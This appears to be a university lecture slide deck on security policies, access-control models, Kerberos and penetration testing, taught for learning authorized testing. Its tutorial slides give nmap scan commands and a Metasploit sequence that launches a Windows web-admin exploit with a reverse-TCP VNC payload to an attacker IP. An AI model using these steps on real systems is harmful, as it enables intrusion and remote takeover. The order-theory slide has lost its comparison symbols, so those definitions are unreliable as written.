Slide 1
Policy, Models, and Trust

Slide 2
Security Policy
A security policy is a well-defined set of rules that include the following:
Subjects: the agents who interact with the system, which could be defined in terms of specific individuals or in terms of roles or ranks that groups of individuals might hold within an organization.
Individuals could be identified by their names or by their job titles, like President, CEO, or CFO. Groups could be defined using terms such as users, administrators, generals, majors, faculty, deans, managers, and administrative assistants. This category also includes outsiders, such as attackers and guests.
Objects: the informational and computational resources that a security policy is designed to protect and manage.
Examples include critical documents, files, and databases, and computational resources include servers, workstations, and software.
Actions: the things that subjects may or may not do with respect to the objects.
Examples include the reading and writing of documents, updating software on a web server, and accessing the contents of a database.
Permissions: mappings between subjects, actions, and objects, which clearly state what kinds of actions are allowed or disallowed.
Protections: the specific security features or rules that are included in the policy to help achieve particular security goals, such as confidentiality, integrity, availability, or anonymity.

Slide 3

Security Models
A security model is an abstraction that provides a conceptual language for administrators to specify security policies.
Typically, security models define hierarchies of access or modification rights that members of an organization can have, so that subjects in an organization can easily be granted specific rights based on the position of these rights in the hierarchy.
Examples include military classifications of access rights for documents based on concepts like “unclassified,” “confidential,” “secret,” and “top secret.”
U.S. government image in the public domain.

Slide 4
Discretionary Access Control
Discretionary access control, or DAC, refers to a scheme where users are given the ability to determine the permissions governing access to their own files.
DAC typically features the concept of both users and groups, and allows users to set access-control measures in terms of these categories.
In addition, DAC schemes allow users to grant privileges on resources to other users on the same system.

Slide 5
Mandatory Access Control
Mandatory access control is a more restrictive scheme that does not allow users to define permissions on files, regardless of ownership. Instead, security decisions are made by a central policy administrator.
Each security rule consists of a subject, which represents the party attempting to gain access, an object, referring to the resource being accessed, and a series of permissions that define the extent to which that resource can be accessed.
Security-Enhanced Linux (SELinux) incorporates mandatory access control.

Slide 6

Trust Management
A trust management system is a formal framework for specifying security policy in a precise language, which is usually a type of logic or programming language, together with a mechanism for ensuring that the specified policy is enforced.
A trust management system consists of two main components:
a policy language
a compliance checker
Policy rules are specified in the policy language and are enforced by the compliance checker.

Slide 7

Trust Management Systems
A trust management system typically has rules describing:
Actions: operations with security-related consequences on the system
Principals: users, processes, or other entities that can perform actions on the system
Policies: precisely written rules that govern which principals are authorized to perform which actions
Credentials: digitally signed documents that bind principal identities to allowable actions, including the authority to allow principals to delegate authority to other principals.

Slide 8

Access Control Models
Various models have been developed to formalize mechanisms to protect the confidentiality and integrity of documents stored in a computer system.
The Bell-La Padula (BLP) model
The Biba model
The Low-Watermark model
The Clark-Wilson model
The Chinese Wall model (The Brewer and Nash model)

Slide 9
The Bell-La Padula Model
The Bell-La Padula (BLP) model is a classic mandatory access-control model for protecting confidentiality.
The BLP model is derived from the military multilevel security paradigm, which has been traditionally used in military organizations for document classification and personnel clearance.

Slide 10

The Bell-La Padula Model
The BLP model has a strict, linear ordering on the security of levels of documents, so that each document has a specific security level in this ordering and each user is assigned a strict level of access that allows them to view all documents with the corresponding level of security or below.

Slide 11
Total Orders and Partial Orders
A linear ordering for documents can be defined in terms of a comparison rule, . We say that such a rule defines a total order on a universe set, U, if it satisfies the following properties:
Reflexivity: If x is in U, then x < x.
Antisymmetry: If x < y and y < x, then x = y.
Transitivity: If x < y and y < z, then x < z.
Totality: If x and y are in U, then x < y or y < x.
All of the usual definitions of “less than or equal to” for numbers, such as integers and real numbers, are total orders.
If we drop the requirement of totality, we get a partial order.
The classic example of a partial order is the set of courses taught at a college or university, where we say that, for two courses A and B, A < B, if A is a prerequisite for B.

Slide 12
How the BLP Model Works
The security levels in BLP form a partial order, <.
Each object, x, is assigned to a security level, L(x). Similarly, each user, u, is assigned to a security level, L(u). Access to objects by users is controlled by the following two rules:
Simple security property. A user u can read an object x only if
L(x) < L(u).
*-property. A user u can write (create, edit, or append to) an object x only if
L(u) < L(x).
The simple security property is also called the “no read up” rule, as it prevents users from viewing objects with security levels higher than their own.
The *-property is also called the “no write down” rule. It is meant to prevent propagation of information to users with a lower security level.

Slide 13

Defining Security Levels Using Categories

Slide 14
The Biba Model
The Biba model has a similar structure to the BLP model, but it addresses integrity rather than confidentiality.
Objects and users are assigned integrity levels that form a partial order, similar to the BLP model.
The integrity levels in the Biba model indicate degrees of trustworthiness, or accuracy, for objects and users, rather than levels for determining confidentiality.
For example, a file stored on a machine in a closely monitored data center would be assigned a higher integrity level than a file stored on a laptop.
In general, a data-center computer is less likely to be compromised than a random laptop computer. Likewise, when it comes to users, a senior employee with years of experience would have a higher integrity level than an intern.

Slide 15
The Biba Model Rules
The access-control rules for Biba are the reverse of those for BLP. That is, Biba does not allow reading from lower levels and writing to upper levels.
If we let I(u) denote the integrity level of a user u and I(x) denote the integrity level for an object, x, we have the following rules in the Biba model:
A user u can read an object x only if
I(u) < I(x).
A user u can write (create, edit or append to) an object x only if
I(x) < I(u).
Thus, the Biba rules express the principle that information can only flow down, going from higher integrity levels to lower integrity levels.

Slide 16
The Low-Watermark Model
The low-watermark model is an extension to the Biba model that relaxes the “no read down” restriction, but is otherwise similar to the Biba model.
In other words, users with higher integrity levels can read objects with lower integrity levels.
After such a reading, the user performing the reading is demoted such that his integrity level matches that of the read object.

Slide 17
The Clark-Wilson Model
Rather than dealing with document confidentiality and/or integrity, the Clark-Wilson (CW) model deals with systems that perform transactions.
It describes mechanisms for assuring that the integrity of such a system is preserved across the execution of a transaction. Key components of the CW model include the following:
Integrity constraints that express relationships among objects that must be satisfied for the system state to be valid. A classic example of an integrity constraint is the relationship stating that the final balance of a bank account after a withdrawal transaction must be equal to the initial balance minus the amount withdrawn.
Certification methods that verify that transactions meet given integrity constraints. Once the program for a transaction is certified, the integrity constraints do not need to be verified at each execution of the transaction.
Separation of duty rules that prevent a user that executes transaction from certifying it. In general, each transaction is assigned disjoint sets of users that can certify and execute it, respectively.

Slide 18
The Chinese Wall Model
The Brewer and Nash model, commonly referred to as the Chinese wall model, is designed for use in the commercial sector to eliminate the possibility of conflicts of interest.
To achieve this, the model groups resources into “conflict of interest classes.”
The model enforces the restriction that each user can only access one resource from each conflict of interest class.
In the financial world, such a model might be used, for instance, to prevent market analysts from receiving insider information from one company and using that information to provide advice to that company’s competitor.
Such a policy might be implemented on computer systems to regulate users’ access to sensitive or proprietary data.

Slide 19

Role-Based Access Control
The role-based access control (RBAC) model can be viewed as an evolution of the notion of group-based permissions in file systems.
An RBAC system is defined with respect to an organization, such as company, a set of resources, such as documents, print services, and network services, and a set of users, such as employees, suppliers, and customers.
U.S. Navy image in the public domain.

Slide 20
RBAC Components
A user is an entity that wishes to access resources of the organization to perform a task. Usually, users are actual human users, but a user can also be a machine or application.
A role is defined as a collection of users with similar functions and responsibilities in the organization. Examples of roles in a university may include “student,” “alum,” “faculty,” “dean,” “staff,” and “contractor.” In general, a user may have multiple roles.
Roles and their functions are often specified in the written documents of the organization.
The assignment of users to roles follows resolutions by the organization, such as employment actions (e.g., hiring and resignation) and academic actions (e.g., admission and graduation).
A permission describes an allowed method of access to a resource.
More specifically, a permission consists of an operation performed on an object, such as “read a file” or “open a network connection.” Each role has an associated set of permissions.
A session consists of the activation of a subset of the roles of a user for the purpose of performing a certain task.
For example, a laptop user may create a session with the administrator role to install a new program.
Sessions support the principle of least privilege.

Slide 21
Hierarchical RBAC
In the role-based access control model, roles can be structured in a hierarchy similar to an organization chart.
More formally, we define a partial order among roles by saying that a role R1 inherits role R2, which is denoted
R1 > R2,
if R1 includes all permissions of R2 and R2 includes all users of R1.
When R1 > R2, we also say that role R1 is senior to role R2 and that role R2 is junior to role R1.
For example, in a company, the role “manager” inherits the role “employee” and the role “vice president” inherits the role “manager.”
Also, in a university, the roles “undergraduate student” and “graduate student” inherit the role “student.”

Slide 22

Visualizing Role Hierarchy

Slide 23
Penetration Testing

Slide 24
What Is a Penetration Testing?
Testing the security of systems and architectures from the point of view of an attacker (hacker, cracker …)
A “simulated attack” with a predetermined goal that has to be obtained within a fixed time

Slide 25
Penetration Testing Is Not…
An alternative to other IT security measures – it complements other tests
Expensive game of Capture the Flag
A guarantee of security

Slide 26
Authorization Letter
Detailed agreements/scope
Anything off limits?
Hours of testing?
Social Engineering allowed?
War Dialing?
War Driving?
Denials of Service?
Define the end point
Consult a lawyer before starting the test

Slide 27
To Tell or Not to Tell?
Telling too many people may invalidate the test
However, you don’t want valuable resources chasing a non-existent “intruder” very long
And, elevation procedures make not telling risky

Slide 28
Black Box vs. White Box
It treats the system as a "black-box", so it doesn't explicitly use knowledge of the internal structure.
It allows one to peek inside the "box", and it focuses specifically on using internal knowledge of the software to guide the selection of test data

Slide 29


OSSTMM
OSSTMM – Open-Source Security Testing Methodology Manual
Version 3.0 RC 26 at www.osstmm.org http://www.isecom.org/projects/osstmm.htm
It defines how to go about performing a pen test, but does not go into the actual tools.

Slide 30
Technique – Penetration Testing
Gather Information
Scan IP addresses
Fingerprinting
Identify vulnerable services
Exploit vulnerability (with care!)
Fix problems ?

Slide 31
Gathering Information
Goal – Given a company’s name, determine information like:
what IP address ranges they have
WHOIS (arin.net …)
Nslookup
personal information
Social engineering
Google
we.register.it

Slide 32


Scan IP Addresses
Goal – Given a set of IP addresses, determine what services and Operating Systems each is running.
Nmap – www.nmap.org
Gfi languard
…

Slide 33
Fingerprinting
What web server is running?
What accounts have I found?
What services are running?
What OSes are running?
Who is logged in?
Is there available information on the web site?

Slide 34


Identify Vulnerable Services
Given a specific IP address and port, try to gain access to the machine. Report all known vulnerabilities for this target.
Nessus
OpenVAS
…

Slide 35


Slide 36


Slide 37
Exploit vulnerability
Try to exploit detected vulnerabilities, for example:
Buffer overflow
Heap overflow
SQL injection
Code injection
Cross-site scripting
Metasploit is a framework that allows to test attacks

Slide 38


Slide 39


Alternatives
Tools Features | Core Impact | Immunity Canvas | SecurityForest | Metasploit
License | 25.000$ Open-source (but some libraries are only in binaries) | 1.450$ Open source 3 months of updates and support | Free and Open-source | Free and Open-source
Number of Exploits | - | more of 150 | ~2500 (at February 2005) | 191 (at October 2007)
Updates | Frequently (weekly) | Frequently (average 4 exploit every month) | Occasionally (last updates in 2005) | Occasionally (last updates on October 2007)
Platform | Only Windows | Independent | Only Windows | Independent
Program Language | Python | Python | Perl for framework, many others languages for exploits (C,Perl,Python,Ruby,Shell,...) | Ruby, C, Assembler
Advantages | Report system / Integrationwith vulnerability assessment tools | 0-day payload | Number of pre-compiled exploits (see ExploitationTree) | Free / IDS-IPS evasion / support to write exploits and large used in security community

Slide 40
Penetration Test Tutorial

Slide 41

Nmap (Network Mapper)
Port Division
- open, closed, filtered, unfiltered, open|filtered and closed|filtered
Scanning techniques
-sS (TCP SYN scan)
-sT (TCP connect() scan)
-sU (UDP scans)
-sA (TCP ACK scan)
-sW (TCP Window scan)
-sM (TCP Maimon scan)
--scanflags (Custom TCP scan)
-sI <zombie host[:probeport]> (Idlescan)
-sO (IP protocol scan)
-sN; -sF; -sX (TCP Null, FIN, and Xmas scans)
-b <ftp relay host> (FTP bounce scan)

Slide 42
Identify active hosts and services in the network
ping sweep useful to identify targets and to verify also rogue hosts
Ex:
nmap -v -sP 192.168.100.0/24
-sP Ping scan.
port scanning useful to identify active ports (services or daemons) that are running on the targets
Ex:
nmap -v -sT 192.168.100.x
-sT normal scan
-sS stealth scan
Notes:
nmap -v -sP 192.168.15.0/24 | egrep 'up|MAC'

Slide 43
Identify target OS version
OS Fingerprinting: there are different values for each OS (Ex. TCP stack, …)
Ex: Nmap –O <target>

Slide 44
Vulnerability scanning
Nessus is a leader tool in vulnerability scanning
There are two components :
nessusd server with plugins’ list of known vulnerabilities (there are different kinds of subscription depending on how old are plugins)
nessus is a front end of the tool there are several version for windows and linux systems

Slide 45
Introduction to Nessus
Created by Renaud Deraison
Currently Maintained by Tenable Network Security
Uses the NASL Scripting language for it’s plugins (currently over 13,000 plugins!)
Price is still Free! But no more open source
Register to obtain many NASL plugins (7 day delay).
Or Purchase a Direct Feed for the Latest!

Slide 46
Nessus Features
Client/Server Architecture
SSL/PKI supported
Smart Service Recognition
(i.e. FTP on 31337)
Non-Destructive or Thorough Tests
Vulnerability Mapping to CVE, Bugtraq, and others
Vulnerability Scoring using CVSS from NIST.

Slide 47
OpenVAS
OpenSource Vulnerability Assessment Scanner
Previously GNessUs (a GPL fork of the Nessus)
OpenVAS is a security scanner to allow future free development of the now-proprietary NESSUS tool
OpenVAS now offers 15’000 Network Vulnerability Tests (NVTs) more all NASL plugins.

Slide 48

Open VAS technology

Slide 49
Exploit vulnerabilities
metasploit is a framework that allows to perform real attacks
You need to start metasploit from the start menu (Penetration Test->Framework 3)
msfconsole

Slide 50
Select the exploit and the payload
Select an exploit:
msf > use windows/http/altn_webadmin
msf exploit(altn_webadmin) >
Select the payload for the exploit (setting the PAYLOAD global datastore)
msf exploit(altn_webadmin) > set PAYLOAD windows/vncinject/reverse_tcp
PAYLOAD => windows/vncinject/reverse_tcp

Slide 51
Set options for exploit and payload
Show options
msf exploit(altn_webadmin) > show options
Set the options:
msf…> set RHOST 192.168.100.x TARGET IP
msf…> set RPORT 1000 VULNERABLE SERVICE
msf…> set LHOST 192.168.100.Y ATTACKER IP
msf…> set TARGET 0 TYPE OF EXPLOIT
Launch the exploit
msf exploit(altn_webadmin) > exploit

Slide 52
Vulnerabilities disclosure
If we find a new vulnerability (Zero Day Vulnerability)
What we have to do?
Do not say anything and maintain the secret perhaps in the future the producer will fix it
Spread the information:
to all or just to the producer
Which level of detail reveal
Full disclosure with possibility of helping cracker?
Partial disclosure that could be unuseful?
Sell it …

Slide 53

Kerberos
Public domain image of Heracles and Cerberus. From an Attic bilingual amphora, 530–520 BC. From Italy (?).

Slide 54
Kerberos
Kerberos is an authentication protocol and a software suite implementing this protocol.
Kerberos uses symmetric cryptography to authenticate clients to services and vice versa.
For example, Windows servers use Kerberos as the primary authentication mechanism, working in conjunction with Active Directory to maintain centralized user information.
Other possible uses of Kerberos include allowing users to log into other machines in a local-area network, authentication for web services, authenticating email client and servers, and authenticating the use of devices such as printers.
Services using Kerberos authentication are commonly referred to as “Kerberized”.

Slide 55
Kerberos Tickets
Kerberos uses the concept of a ticket as a token that proves the identity of a user.
Tickets are digital documents that store session keys. They are typically issued during a login session and then can be used instead of passwords for any Kerberized services. During the course of authentication, a client receives two tickets:
A ticket-granting ticket (TGT), which acts as a global identifier for a user and a session key
A service ticket, which authenticates a user to a particular service
These tickets include time stamps that indicate an expiration time after which they become invalid. This expiration time can be set by Kerberos administrators depending on the service.

Slide 56
Kerberos Servers
